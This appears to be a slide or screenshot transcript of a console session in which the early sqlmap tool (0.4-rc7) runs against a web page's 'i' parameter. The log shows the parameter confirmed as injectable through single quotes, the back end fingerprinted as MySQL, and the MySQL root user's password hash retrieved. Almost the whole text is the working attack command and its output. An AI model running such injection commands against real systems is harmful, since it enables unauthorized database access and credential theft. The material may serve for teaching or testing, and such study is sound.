 SqlMap
D:\tools\WebAppSec\SQL\mysqlmap>sqlmap.py -u "http://
/list_comments.php?i=1" -p i -v --remote-dbms="mySql" -e "SELECT passwo
rd FROM mysql.user WHERE user = 'root' LIMIT 0, 1"
sqlmap/0.4-rc7 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 11:11:09
[11:11:09] [INFO] testing if the url is stable, wait a few seconds
[11:11:10] [INFO] url is stable
[11:11:10] [INFO] testing sql injection on parameter 'i'
[11:11:10] [INFO] testing numeric/unescaped injection on parameter 'i'
[11:11:10] [INFO] parameter 'i' is not numeric/unescaped injectable
[11:11:10] [INFO] testing string/single quote injection on parameter 'i'
[11:11:10] [INFO] confirming string/single quote injection on parameter 'i'
[11:11:11] [INFO] parameter 'i' is string/single quote injectable
[11:11:11] [INFO] testing MySQL
[11:11:11] [INFO] query: CONCAT('2', '2')
[11:11:11] [INFO] retrieved: 22
[11:11:11] [INFO] performed 20 queries in 0 seconds
[11:11:11] [INFO] confirming MySQL
[11:11:11] [INFO] query: LENGTH('2')
[11:11:11] [INFO] retrieved: 1
[11:11:12] [INFO] performed 13 queries in 0 seconds
[11:11:12] [INFO] query: SELECT 2 FROM information_schema.tables LIMIT 0, 1
[11:11:12] [INFO] retrieved: 2
[11:11:13] [INFO] performed 13 queries in 1 seconds
remote dbms: MySQL >= 5.0.0
[11:11:13] [INFO] query: SELECT password FROM mysql.user WHERE user = 'root' LIM
IT 0, 1
[11:11:13] [INFO] retrieved: 46e98dd11c544a8b
[11:11:18] [INFO] performed 118 queries in 4 seconds
SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1: '46e98dd11c54
4a8b'
[*] shutting down at: 11:11:18
D:\tools\WebAppSec\SQL\mysqlmap>